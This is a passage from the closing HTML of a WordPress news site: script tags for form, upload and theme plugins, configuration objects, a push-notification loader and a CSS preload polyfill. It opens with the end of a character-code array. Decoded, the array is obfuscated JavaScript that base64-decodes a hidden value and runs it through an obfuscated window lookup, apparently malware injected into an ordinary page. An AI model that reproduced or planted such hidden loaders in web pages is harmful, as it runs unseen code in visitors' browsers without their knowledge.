48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/js/wpuf-ud-frontend.js?ver=4.0.6" id="wpuf-user-directory-frontend-script-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4.0.6" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/js/intlTelInput.min.js?ver=17.0.5" id="wpuf-intlTelInput-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.6" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","nonce":"6d0ec717a5","plupload":{"url":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php?nonce=b04d183317","flash_swf_url":"https:\/\/ditech.media\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"https:\/\/ditech.media\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"6d0ec717a5","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.0.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'ditechmedia']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/single.min.js?ver=7.1.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/br-news.js?ver=7.1.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
